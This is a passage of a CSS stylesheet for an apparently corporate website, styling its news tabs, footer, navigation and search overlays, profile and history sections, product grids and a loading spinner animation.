	transition: cubic-bezier(.8, -.5, .2, 1.4) .65s;
}
.lh-news-hd li:after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border-right: 2px solid #00A2E9;
	border-bottom: 2px solid #00A2E9;
	position: absolute;
	right: 0;
	bottom: 0;
	visibility: hidden;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1s;
}
.lh-news-hd li:hover:before, .lh-news-hd li:hover:after, .lh-news-hd li.on:before, .lh-news-hd li.on:after {
	width: 100%;
	height: 100%;
	visibility: visible;
}
.lh-news-bd {
	float: right;
	width: 460px;
	height: 100%;
	position: relative;
}
.lh-news-bd li {
	height: 100%;
	display: none;
	background: #fff;
	box-shadow: 0 0 10px rgba(23,28,96,.1);
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
}
.lh-news-bd li a {
	padding: 60px 50px;
	display: block;
	position: relative;
	height: 100%;
}
.lh-news-bd li h2 {
	font-size: 22px;
	color: #111111;
	line-height: 36px;
	height: 72px;
	font-weight: bold;
	overflow: hidden;
}
.lh-news-bd li pre {
	line-height: 32px;
	color: #444444;
	overflow: hidden;
	max-height: 224px;
}
.lh-news-bd li .time {
	position: absolute;
	left: 0;
	bottom: 80px;
	width: 100%;
	padding: 0 50px;
	padding-top: 45px;
	border-top: 1px solid #CCC;
	line-height: 16px;
}
.lh-news-bd li .time h3 {
	color: #2f318b;
	font-size: 16px;
	font-family: "CenturyGothicbold";
}
.lh-news-bd li .time h4 {
	color: #888888;
	position: relative;
}
.lh-news-bd li .time h4:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #aaa;
}
.lh-index-banner .swiper-slide-active .lh-news-l {
	animation: fadeInLeft cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards; position:relative; z-index:99
}
.lh-index-banner .swiper-slide-active .lh-news-r {
	animation: fadeInRight cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-footer {
	padding: 12vh 0 10vh;
	background: #2F318B;
}
.lh-footer-nav {
	margin-top: 6vh;
}
.lh-footer-nav li {
	margin-left: 2.6vw;
	float: left;
}
.lh-footer-nav li:first-child {
	margin-left: 0;
}
.lh-footer-nav li a {
	color: #ffffff;
	font-size: 17px;
	line-height: 2.2vw;
}
.lh-footer-nav li a i {
	font-size: 2.2vw;
	float: left;
	margin-right: 10px;
}
.lh-footer-nav li a span {
	margin-left: 20px;
	color: #888;
	font-weight: bold;
	transition: ease .65s;
	display: inline-block;
}
.lh-footer-nav li a:hover span {
	transform: translateX(5px);
}
.lh-footer-logo img {
	width: auto;
}
.lh-footer-r {
	color: #fff;
	line-height: 28px;
}
.lh-footer-r .img {
	float: left;
	margin-right: 2vw;
}
.lh-footer-r .text {
	float: right;
}
.lh-footer-r h2 {
	font-size: 40px;
	font-family: "CenturyGothicbold";
	margin: 1vh 0 2.5vh;
}
.lh-footer-b {
	margin-top: 5vh;
	padding-top: 4vh;
	color: #fff;
	border-top: 1px solid #fff;
}
.lh-footer-b h2 {
	float: left;
}
.lh-footer-b h3 {
	float: right;
}
.lh-footer-b h3 a {
	color: #fff;
}
.lh-footer-b h3 a:hover {
	color: #fff;
}
.lh-toggle {
	background: #F4F4F8;
	position: fixed;
	left: 0;
	bottom: 0;
	z-index: 10;
	width: 100%;
	height: calc(100% - 90px);
	transform: translateY(-100%);
	visibility: hidden;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1.2s;
}
.Nav .lh-toggle {
	transform: translateY(0);
	visibility: visible;
}
.lh-main, .lh-footer {
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1.2s;
}
.lh-main.other {
	padding-top: 90px;
}
.Nav .lh-main, .Nav .lh-footer {
	transform: translateY(100%);
	visibility: hidden;
}
.lh-nav-btn.on i {
	transform: scaleX(0);
}
.lh-nav-btn.on:before {
	transform: rotate(45deg) translate(6px, 11px);
}
.lh-nav-btn.on:after {
	transform: rotate(-45deg) translate(6px, -11px);
}
.lh-toggle-line {
	width: 93%;
	padding: 0 5vw 0 13.5vw;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.lh-toggle-line>div {
	flex: 1;
	border-left: 1px solid #DCDCEA;
	height: 100%;
}
.lh-toggle-l {
	float: left;
	width: 93%;
	padding: 0 5vw 0 13.5vw;
	display: flex;
	align-items: center;
	height: 100%;
	position: relative;
	z-index: 2;
}
.lh-toggle-nav {
	width: 100%;
}
.lh-toggle-nav li {
	width: 25%;
	padding-left: 40px;
	margin: 3vh 0;
}
.lh-toggle-nav li dt {
	margin-bottom: 30px;
}
.lh-toggle-nav li dt a {
	font-size: 24px;
	color: #111111;
	position: relative;
}
.lh-toggle-nav li dt a:before {
	content: '';
	display: block;
	width: 30px;
	height: 4px;
	background: #DCDCEA;
	position: absolute;
	left: -55px;
	top: 50%;
	margin-top: -2px;
	transition: ease .65s;
}
.lh-toggle-nav li dt a:hover {
	color: #00a2e9;
}
.lh-toggle-nav li dt a:hover:before {
	background: #00a2e9;
}
.lh-toggle-nav li dd {
	line-height: 40px;
}
.lh-toggle-nav li dd a {
	color: #444444;
	font-size: 16px;
	position: relative;
}
.lh-toggle-nav li dd a:hover {
	color: #00a2e9;
}
.lh-toggle-nav li dd a:after {
	content: '+';
	display: block;
	position: absolute;
	right: -30px;
	top: 50%;
	font-size: 18px;
	color: #00a2e9;
	transform: translate(-30px, -50%);
	opacity: 0;
	transition: ease .65s;
}
.lh-toggle-nav li dd a:hover:after {
	transform: translate(0, -50%);
	opacity: 1;
}
.lh-toggle-share {
	width: 120px;
	height: 100%;
	background: #00A2E9;
	position: absolute;
	right: 0;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}
.lh-nav-share a {
	display: block !important;
	width: 60px !important;
	height: 60px !important;
	padding: 0 !important;
	height: 60px !important;
	text-align: center !important;
	line-height: 60px !important;
	color: #fff !important;
	font-size: 24px !important;
	border: 1px solid #66C7F2 !important;
	margin: 17px 0 !important;
	background: none !important;
	text-decoration: none !important;
	opacity: 1;
}
.lh-nav-share a:hover {
	background: #FFF !important;
	border-color: #fff !important;
	color: #00A2E9 !important;
}
.lh-search-layer {
	background: #F4F4F8;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 10;
	transform: translateY(-100%);
	visibility: hidden;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1.2s;
}
.Search .lh-search-layer {
	transform: translateY(0);
	visibility: visible;
}
.Search .lh-main, .Search .lh-footer {
	transform: translateY(100%);
	visibility: hidden;
}
.Search .lh-nav-btn {
	visibility: hidden;
	opacity: 0;
}
.lh-search-close {
	width: 120px;
	height: 120px;
	text-align: center;
	line-height: 120px;
	background: #FFF;
	color: #2F318B;
	position: absolute;
	right: 0;
	top: 0;
}
.lh-search-close i {
	font-size: 40px;
	display: inline-block;
	transition: ease .65s;
}
.lh-search-close:hover i {
	transform: rotate(360deg);
}
.lh-search-box {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}
.lh-search {
	width: 1000px;
	position: relative;
	height: 100px;
	border: 2px solid #2F318B;
	border-radius: 60px;
	background: #fff;
}
.lh-search input {
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	background: none;
	border: none;
	font-size: 18px;
	padding: 0 50px;
}
.lh-search a {
	display: block;
	width: 200px;
	height: 100px;
	line-height: 100px;
	background: #2F318B;
	color: #fff;
	text-align: center;
	position: absolute;
	right: -2px;
	top: -2px;
	border-radius: 0 60px 60px 0;
	font-size: 26px;
	font-weight: bold;
}
.lh-search-box .hot {
	text-align: center;
	font-size: 16px;
	color: #2f318b;
	margin-top: 21px;
}
.lh-search-box .hot a {
	color: #2f318b;
	font-size: 16px;
	margin-right: 25px;
}
.lh-search-box .hot a:hover {
	text-decoration: underline;
	color: #00a2e9;
}
.lh-main-hd {
	position: fixed;
	right: 40px !important;
	top: 50%;
	transform: translateY(-50%);
	z-index: 20;
}
.lh-main-hd li:first-child {
	margin: 0 0 50px!important;
}
.lh-main-hd li:last-child {
	margin: 50px 0 0!important;
}
.lh-main-hd li {
	margin: 50px 0!important;
	border-radius: 0;
	background: none;
	opacity: 1;
	width: 6px;
	height: 6px;
	position: relative;
	display: block;
	outline: none;
}
.lh-main-hd:before {
	content: '';
	display: block;
	width: 2px;
	height: 100%;
	background: #00A2E9;
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -1px;
}
.lh-main-hd li i {
	display: block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #00A2E9;
}
.lh-main-hd li i:after {
	content: '';
	display: block;
	width: 14px;
	height: 14px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%) scale(0);
	border: 1px solid #00A2E9;
	border-radius: 50%;
	opacity: 0;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1.2s;
}
.lh-main-hd li.swiper-pagination-bullet-active i:after {
	opacity: 1;
	transform: translate(-50%, -50%) scale(1);
}
.lh-main-hd li span {
	width: 84px;
	height: 34px;
	text-align: center;
	line-height: 34px;
	background: #00A2E9;
	border-radius: 3px;
	color: #fff;
	position: absolute;
	left: -108px;
	top: 50%;
	margin-top: -17px;
	display: block;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1.2s;
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
}
.lh-main-hd li.swiper-pagination-bullet-active span {
	transform: translateX(0);
	opacity: 1;
	visibility: visible;
}
.lh-main-hd li span:after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-left: 6px solid #00A2E9;
	position: absolute;
	right: -12px;
	top: 50%;
	margin-top: -6px;
}
.lh-ban {
	height: 410px;
	position: relative;
}
.lh-ban .img {
	background-repeat: no-repeat;
	background-position: center top;
	height: 100%;
}
.lh-ban .text {
	position: absolute;
	left: 50%;
	top: 40%;
	transform: translate(-50%, -50%);
	color: #fff;
	text-align: center;
	display: none;
}
.lh-ban .text h2 {
	font-size: 3.125vw;
	font-family: "CenturyGothicbold";
}
.lh-ban .text h3 {
	font-size: 1.66vw;
	font-weight: bold;
	margin-top: 1vh;
}
.lh-mouse {
	display: block;
	width: 100px;
	height: 100px;
	background: rgba(0,0,0,.5);
	border-radius: 50%;
	text-align: center;
	position: absolute;
	left: 50%;
	bottom: 40px;
	padding: 20px 0 0 0;
	margin-left: -50px;
	cursor: none;
}
.lh-mouse i {
	display: block;
	width: 20px;
	height: 36px;
	border-radius: 30px;
	margin: auto;
	border: 2px solid #fff;
	position: relative;
}
.lh-mouse i:before {
	content: '';
	display: block;
	width: 2px;
	height: 10px;
	background: #fff;
	position: absolute;
	left: 50%;
	top: 10px;
	margin-left: -1px;
}
.lh-mouse h2 {
	color: #fff;
	font-size: 12px;
	margin-top: 5px;
}
.lh-other-nav {
	height: 10vh;
	background: #fff;
	border-bottom: 1px solid #DCDCEA;
	text-align: center;
}
.lh-other-nav li {
	display: inline-block;
	margin: 0 3.9vw;
	height: 10vh;
	line-height: 10vh;
}
.lh-other-nav li a {
	display: block;
	position: relative;
	padding: 0 5px;
	font-size: 16px;
	color: #444444;
	height: 100%;
}
.lh-other-nav li a:after {
	content: '';
	display: block;
	width: 100%;
	height: 3px;
	background: #2F318B;
	position: absolute;
	left: 0;
	bottom: 0;
	border-radius: 10px 10px 0 0;
	transform: scaleX(0);
	transition: ease .65s;
}
.lh-other-nav li a:hover, .lh-other-nav li a.on {
	color: #2F318B;
}
.lh-other-nav li a:hover:after, .lh-other-nav li a.on:after {
	transform: scaleX(1);
}
.lh-profile {
	height: 67vh;
	position: relative;
	background: #F4F4F8;
}
.lh-profile .img {
	float: left;
	width: 50%;
	height: 100%;
	position: relative;
}
.lh-profile .text {
	float: left;
	width: 50%;
	padding-left: 3.125vw;
	height: 100%;
	display: flex;
	align-items: center;
}
.lh-public-h2 {
	font-size: 2.5vw;
	color: #2f318b;
	font-family: "CenturyGothicbold";
}
.lh-public-h3 {
	font-size: 1.25vw;
	color: #222222;
	margin: 1vh 0 5vh;
}
.lh-public-pre {
	line-height: 32px;
	color: #444444;
	font-size: 15px;
	max-width: 640px;
}
.lh-look {
	display: block;
	width: 160px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border: 1px solid #2f318b;
	background: #fff;
	color: #2f318b;
	fotn-size: 15px;
	margin-top: 9vh;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.lh-look:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	background: #2f318b;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%) scale(0);
	transition: ease .65s;
	z-index: -1;
}
.lh-look:hover:before {
	transform: translate(-50%, -50%) scale(1);
	border-radius: 0;
}
.lh-look:hover {
	color: #fff;
}
.lh-profile-a {
	background: #00A2E9 url(../images/icon5.png);
	padding: 12vh 0;
}
.lh-profile-item li {
	flex: 1;
	color: #fff;
	padding-left: 5.2vw;
	text-align: center;
}
.lh-profile-item li i {
	font-size: 3.125vw;
}
.lh-profile-item li h2 {
	font-size: 1.35vw;
	font-family: "CenturyGothicbold";
}
.lh-profile-item li h2 span {
	font-size: 2.9vw;
	margin: 0 5px;
}
.lh-profile-item li h3 {
	font-size: 16px;
	margin-top: 20px;
}
.lh-profile.honor .img {
	float: right;
}
.lh-profile.honor .text {
	padding-left: 13.5vw;
}
.lh-history {
	padding: 10vh 0 22vh;
	background-size: cover;
}
.lh-history .lh-public-h2, .lh-history .lh-public-h3 {
	text-align: center;
}
.lh-history-banner {
	margin-top: 8vh;
	position: relative;
	overflow: hidden;
}
.lh-history-banner li {
	padding-left: 2.86vw;
	width: 33.3%;
}
.lh-history-banner li h2 {
	font-size: 2.08vw;
	font-family: "CenturyGothicbold";
	border-bottom: 3px solid #444;
	color: #222222;
	padding-bottom: 2vh;
	transition: ease .65s;
}
.lh-history-banner li .cont {
	line-height: 26px;
	color: #444444;
	padding-top: 2vh;
}
.lh-history-banner li .cont p {
	margin-bottom: 2vh;
	transition: ease .65s;
}
.lh-history-banner li:hover h2 {
	color: #00a2e9;
	border-color: #00a2e9;
}
.lh-history-banner li .cont p:hover {
	color: #00a2e9;
}
.lh-history-a {
	margin-left: -2.86vw;
	position: relative;
}
.lh-history-btn a {
	display: block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	border: 2px solid #BDBEDA;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}
.lh-history-btn a.prev {
	left: -4.43vw;
}
.lh-history-btn a.next {
	right: -7.29vw;
}
.lh-history-btn a.prev:before {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border: 7px solid transparent;
	border-right: 7px solid #2F318B;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	margin-left: -4px;
	transition: ease .65s;
}
.lh-history-btn a.prev:after {
	content: '';
	display: block;
	width: 40px;
	height: 2px;
	background: #2F318B;
	position: absolute;
	left: 57%;
	top: 50%;
	margin-top: -1px;
	transition: ease .65s;
}
.lh-history-btn a:hover {
	border-color: #00a2e9;
	background: #00a2e9;
}
.lh-history-btn a.prev:hover:before {
	transform: translate(-46px, -50%);
}
.lh-history-btn a.prev:hover:after {
	transform: translateX(-100%);
}
.lh-history-btn a.next:before {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border: 7px solid transparent;
	border-left: 7px solid #2F318B;
	position: absolute;
	right: 50%;
	top: 50%;
	transform: translate(50%, -50%);
	margin-right: -4px;
	transition: ease .65s;
}
.lh-history-btn a.next:after {
	content: '';
	display: block;
	width: 40px;
	height: 2px;
	background: #2F318B;
	position: absolute;
	right: 57%;
	top: 50%;
	margin-top: -1px;
	transition: ease .65s;
}
.lh-history-btn a.next:hover:before {
	transform: translate(46px, -50%);
}
.lh-history-btn a.next:hover:after {
	transform: translateX(100%);
}
.lh-status {
	padding: 15vh 0 30vh;
	background-attachment: fixed;
	background-size: cover;
}
.lh-status .lh-public-h2, .lh-status .lh-public-h3 {
	color: #fff;
	text-align: center;
}
.lh-status .lh-public-pre {
	color: #fff;
	max-width: 924px;
	margin: auto;
	text-align: center;
}
.lh-culture {
	background: #F4F4F8;
	padding-top: 8vh;
}
.lh-culture .lh-public-h2, .lh-culture .lh-public-h3 {
	text-align: center;
}
.lh-culture .lh-public-pre {
	margin: auto;
	text-align: center;
	max-width: 825px;
}
.lh-status-item {
	margin-top: 8vh;
}
.lh-status-item li {
	flex: 1;
	width: 25%;
	float: left;
	position: relative;
	overflow: hidden;
}
.lh-status-item li:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	background: #00A2E9;
	position: absolute;
	left: 0;
	top: 0;
	transform: scaleY(0);
	transform-origin: center bottom;
	transition: ease .65s;
}
.lh-status-item li h2 {
	position: absolute;
	left: 0;
	bottom: 4vh;
	color: #fff;
	text-align: center;
	font-size: 18px;
	right: 0;
	padding: 0 20px;
	transition: ease .65s;
}
.lh-status-item li h3 {
	position: absolute;
	left: 0;
	top: 50%;
	right: 0;
	text-align: center;
	padding: 0 20px;
	font-size: 22px;
	font-weight: bold;
	color: #fff;
	transition: ease .65s;
	opacity: 0;
	transform: translateY(100%);
}
.lh-status-item li:hover:before {
	transform: scaleY(1);
}
.lh-status-item li:hover h3 {
	opacity: 1;
	transform: translateY(-50%);
}
.lh-status-item li:hover h2 {
	opacity: 0;
	transform: translateY(100%);
}
.lh-welfare {
	background-color: #F4F4F8;
	padding-bottom: 10vh;
}
.lh-welfare-h {
	background-repeat: no-repeat;
	background-position: center top;
	height: 60vh;
	padding-top: 8vh;
}
.lh-welfare .lh-public-h2, .lh-welfare .lh-public-h3 {
	text-align: center;
	color: #fff;
}
.lh-welfare-item {
	margin-top: -30vh;
	margin-left: -2.08vw;
}
.lh-welfare-item li {
	flex: 1;
	width: 33.3%;
	float: left;
	padding-left: 2.08vw;
}
.lh-welfare-item li img {
	width: 100%;
}
.lh-welfare-item li a {
	display: block;
	background: #fff;
	box-shadow: 0 0 24px rgba(0,0,0,.1);
	height: 100%;
}
.lh-welfare-item li .text {
	padding: 5vh 20px 7vh;
	text-align: center;
}
.lh-welfare-item li .text h2 {
	font-size: 22px;
	color: #222222;
	transition: ease .65s;
}
.lh-welfare-item li .text pre {
	line-height: 24px;
	color: #444444;
	margin-top: 5vh;
}
.lh-welfare-item li a:hover .text h2 {
	color: #00A2EA;
}
.lh-other.ones {
	padding: 6vh 0 13vh;
	background: #F4F4F8;
}
.lh-ones>.container {
	background: #fff;
	padding: 7vh 5.2vw;
	max-width: 1200px;
}
.lh-ones-h1 {
	font-size: 1.6vw;
	color: #222222;
	font-weight: bold;
	text-align: center;
}
.lh-ones-cont {
	margin: 10vh 0;
	font-size: 18px;
	line-height: 40px;
	color: #222222;
}
.lh-ones-cont img {
	display: inline-block;
	width: auto;
	max-width: 100%;
	height: auto !important;
}
.lh-ones-share {
	text-align: center;
}
.lh-ones-share a {
	display: inline-block;
	width: 50px !important;
	height: 50px !important;
	border-radius: 50% !important;
	line-height: 50px !important;
	background: #66A2D4 !important;
	color: #fff !important;
	text-decoration: none !important;
	padding: 0 !important;
	margin: 0 19px !important;
	opacity: 1;
	font-size: 30px !important;
}
.lh-ones-share a.icon-xinlang {
	background: #EA5D5C !important;
}
.lh-ones-share a.icon-weixin {
	background: #50B674 !important;
}
.lh-ones-share a.icon-xinlang:hover {
	background: #EA1C1C !important;
}
.lh-ones-share a.icon-weixin:hover {
	background: #1CB452 !important;
}
.lh-ones-share a.icon-qq:hover {
	background: #1F7CCE !important;
}
.lh-honor-ul {
	margin-left: -2.8vw;
}
.lh-honor-ul li {
	width: 33.3%;
	padding-left: 2.8vw;
	float: left;
	margin-bottom: 2.8vw;
}
.lh-honor-ul li img {
	width: 100%;
}
.lh-honor-ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	width: 100%;
}
.lh-honor-ul li h2 {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	color: #fff;
	background: #00a2e9;
	padding: 0 10px;
	font-size: 16px;
	transition: ease .65s;
	transform: translateY(100%);
}
.lh-other.ones>.container {
	max-width: 1240px;
}
.lh-honor-ul li a:hover h2 {
	transform: translateY(0);
}
.lh-loading {
	text-align: center;
}
.lh-loading>h2 {
	margin-top: 10px;
	color: #2f318b;
}
.swiper-slide.footer {
	height: auto !important;
}
.spinner {
	margin: auto;
	width: 20px;
	height: 20px;
	position: relative;
}
.container1 > div, .container2 > div, .container3 > div {
	width: 6px;
	height: 6px;
	background-color: #2f318b;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.spinner .spinner-container {
	position: absolute;
	width: 100%;
	height: 100%;
}
.container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.circle1 {
	top: 0;
	left: 0;
}
.circle2 {
	top: 0;
	right: 0;
}
.circle3 {
	right: 0;
	bottom: 0;
}
.circle4 {
	left: 0;
	bottom: 0;
}
.container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
 . @-webkit-keyframes bouncedelay {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
 @keyframes bouncedelay {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}
.lh-other.rd {
	padding: 0;
}
.lh-rd-ul li {
	overflow: hidden;
	background: #2F318B;
	height: 72vh;
}
.lh-rd-ul li .img {
	width: 50%;
	height: 100%;
	float: left;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.lh-rd-ul li .text {
	width: 50%;
	height: 100%;
	float: left;
	padding: 0 4.16vw;
	display: flex;
	align-items: center;
	animation-timing-function: cubic-bezier(.8, -.5, .2, 1.4);
}
.lh-rd-ul li .text h2, .lh-rd-ul li .text h3, .lh-rd-ul li .text pre {
	color: #fff;
}
.lh-rd-ul li .text pre {
	max-width: 580px;
}
.lh-rd-ul li .text a {
	border-color: #fff;
	background: none;
	color: #fff;
}
.lh-rd-ul li .text a:before {
	display: none;
}
.lh-rd-ul li .text a:hover {
	background: #fff;
	color: #2F318B;
}
.lh-rd-ul li:nth-child(2n) {
	background: #00A2E9;
}
.lh-rd-ul li:nth-child(2n) .img {
	float: right;
}
.lh-product {
	background: #F4F4F8;
}
.lh-product-item>li {
	width: 33.3%;
	height: calc((100vh - 90px) / 2);
	float: left;
	text-align: center;
	position: relative;
	border-bottom: 2px solid #D8D8DC;
}
.lh-product-item>li:before {
	content: '';
	display: block;
	width: 2px;
	height: 100%;
	background: #D8D8DC;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.lh-product-item>li:nth-child(3n):before {
	display: none;
}
.lh-product-item>li>div {
	display: block;
	height: 100%;
}
.lh-product-item>li>div>a {
	display: none;
}
.lh-product-item>li>div>.img {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	height: 80%;
}
.lh-product-item>li>div>.img img {
	margin: auto;
	max-height: 100%;
	width: auto;
}
.lh-product-item>li h2 {
	font-size: 18px;
	font-weight: bold;
}
.lh-product-shadow {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
}
.lh-product-shift {
max-width:calc(120px * 3 + 4vw);
	margin: 20px auto 0;
	transform: translateX(-1vw);
}
.lh-product-shift li {
	width: 33.3%;
	float: left;
	padding-left: 2vw;
	margin-bottom: 2vw;
}
.lh-product-shift li a {
	display: flex;
	align-items: center;
	justify-content: center;
	border: 1px solid #DCDCEA;
	background: #F4F4F8;
	position: relative;
	width: 120px;
	height: 120px;
}
.lh-product-shift li .text {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #00A2E9;
	color: #fff;
	font-size: 16px;
	line-height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 20px;
	transform: scale(0);
	transition: ease .65s;
	opacity: 0;
}
.lh-product-shift li a:hover .text {
	transform: scale(1);
	opacity: 1;
}
.lh-product-shift li a i {
	display: block;
	width: 40px;
	height: 4px;
	background: #00A2E9;
	position: relative;
	transition: ease .65s;
}
.lh-product-shift li a i:before {
	content: '';
	display: block;
	width: 4px;
	height: 40px;
	background: #00A2E9;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}
.lh-product-shift li a:hover i {
	transform: rotate(360deg);
}
.lh-product-shadow {
	opacity: 0;
	visibility: hidden;
	transition: ease .65s;
}
.lh-product-item>li>div:hover .lh-product-shadow {
	opacity: 1;
	visibility: visible;
}
.lh-product-shadow>div>a {
	color: #00a2e9;
	font-size: 16px;
	border-bottom: 1px solid #00a2e9;
}
.lh-product-shadow>div>a:hover {
	color: #2F318B;
	border-bottom: 1px solid #2F318B;
}
.lh-ban.pro {
	height: 40vh;
}
.lh-proDetails-banner {
	position: relative;
	padding: 6vh 0;
	border-top: 1px solid #DCDCEA;
	border-bottom: 1px solid #DCDCEA;
	margin-top: 6vh;
	overflow: hidden;
}
.lh-proDetails-banner li img {
	margin: auto;
}
.lh-proDetails-banner .lh-history-btn a {
	z-index: 2;
}
.lh-proDetails-banner .lh-history-btn a.prev {
	left: 0;
}
.lh-proDetails-banner .lh-history-btn a.next {
	right: 0;
}
.lh-proDetails-res {
	padding: 4vh 0;
	border-bottom: 1px solid #DCDCEA;
	font-size: 16px;
	color: #444444;
	line-height: 32px;
}
.lh-proDetails-res1 {
	padding: 4vh 0;
	border-bottom: 1px solid #DCDCEA;
	font-size: 16px;
	color: #444444;
	line-height: 32px;
}
.lh-proDetails-res>b {
	color: #3646a9;
}
.lh-proDetails-page {
	max-width: 1200px;
	margin: 5.6vh auto 0;
	text-align: center;
}
.lh-proDetails-page a {
	font-size: 18px;
	font-weight: bold;
	color: #333333;
}
.lh-proDetails-page a:nth-child(2) {
	border-bottom: 1px solid #333;
}
.lh-proDetails-page a:first-child {
	float: left;
}
.lh-proDetails-page a:last-child {
	float: right;
}
.lh-proDetails-page a i {
	font-size: 24px;
	color: #AAA;
	font-weight: normal;
	transition: ease .65s;
}
.lh-proDetails-page a:first-child i {
	float: left;
	margin-right: 10px;
}
.lh-proDetails-page a:last-child i {
	float: right;
	margin-left: 10px;
}
.lh-proDetails-page a:hover, .lh-proDetails-page a:hover i {
	color: #00a2e9;
}
.lh-proDetails-layer {
	width: 180px;
	height: 150px;
	position: fixed;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	border-radius: 10px;
	overflow: hidden;
	background: #00A2E9;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
	z-index: 10;
}
.lh-proDetails-layer li {
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
}
.lh-proDetails-layer li a {
	color: #fff;
	display: block;
}
.lh-proDetails-layer li:nth-child(2n) {
	background: #fff;
}
.lh-proDetails-layer li:nth-child(2n) a {
	color: #00A2E9;
}
.lh-pro-ul li {
	margin-bottom: 6vh;
	background: #fff;
	overflow: hidden;
	position: relative;
}
.lh-pro-ul li:before {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background: #EBEBF2;
	position: absolute;
	right: 38%;
	top: 0;
}
.lh-pro-ul li .img {
	float: right;
	width: 38%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5.6vh 10%;
}
.lh-pro-ul li .text {
	float: left;
	width: 62%;
	display: flex;
	align-items: center;
	padding: 5%;
}
.lh-pro-ul li .text h2 {
	font-size: 26px;
	font-weight: bold;
	color: #222;
}
.lh-pro-ul li .text pre {
	margin: 4vh 0;
	line-height: 28px;
	color: #666666;
}
.lh-pro-ul li .text .btn a {
	width: 120px;
	height: 40px;
	border-radius: 30px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	border: 1px solid #2F318B;
	color: #2F318B;
	float: left;
	margin-left: 20px;
}
.lh-pro-ul li .text .btn a:first-child {
	margin-left: 0;
	background: #2F318B;
	color: #fff;
}
.lh-pro-ul li .text .btn a:first-child:hover {
	background: #00A2E9;
	border-color: #00A2E9;
}
.lh-pro-ul li .text .btn a:last-child:hover {
	background: #2F318B;
	color: #fff;
}
.lh-nav-three {
	background: #fff;
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
	position: relative;
}
.lh-nav-three dl {
	text-align: center;
}
.lh-nav-three dl dd {
	display: inline-block;
}
.lh-nav-three dl dd a {
	padding: 2vh 4vw 3vh;
	display: block;
	color: #444444;
	font-size: 15px;
}
.lh-nav-three dl dd img {
